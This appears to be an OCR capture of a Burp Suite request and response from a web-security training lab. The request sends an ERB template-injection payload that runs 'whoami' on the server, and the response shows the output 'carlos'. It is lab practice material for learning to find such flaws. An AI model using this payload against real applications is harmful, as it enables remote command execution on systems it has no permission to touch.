 Request
Pretty Raw Hex \n
1 GET /?message=<%=%20system("whoami")%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <div>
carlos
55 true
56 </div>
57 <section class="container-list-tiles">
58 <div>
59 <img src="/image/productcatalog/products/6.jpg">
60 <h3>
Com-Tool
</h3>
61 <img src="/resources/images/rating2.png">
62 $63.73
63 <a class="button" href="/product?productId=1">
View details
</a>